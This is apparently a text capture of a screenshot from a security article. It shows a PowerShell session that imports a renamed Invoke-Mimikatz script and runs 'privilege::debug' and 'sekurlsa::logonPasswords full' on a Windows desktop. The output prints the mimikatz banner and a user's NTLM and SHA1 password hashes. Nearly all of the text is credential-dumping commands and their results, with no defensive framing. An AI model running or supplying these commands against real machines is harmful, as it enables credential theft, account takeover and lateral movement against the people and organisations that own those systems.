 PS C:\Users\HY\Desktop\lx> Import-Module ./xenmimi.ps1
PS C:\Users\HY\Desktop\lx> Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords full
Authentication Id : 0 ; 365784 (00000000:000594d8)
Session : Interactive from 1
User Name : HY
Domain : DESKTOP-VKK74M1
Logon Server : DESKTOP-VKK74M1
Logon Time : 2020/3/28 10:24:03
SID : S-1-5-21-654510912-4088475036-795361382-1000
msv :
[00000003] Primary
* Username : HY
* Domain : DESKTOP-VKK74M1
* NTLM : 70123475a8a3df69f5a094b205ca1dbe
* SHA1 : 3bb187b11262d1fc19570bc557a198ab8561e977
tspkg :
wdigest :
* Username : HY
* Domain : DESKTOP-VKK74M1
* Password : (null)
kerberos :
* Username : HY
* Domain : DESKTOP-VKK74M1
* Password : (null)
ssp :
credman :
REEBUF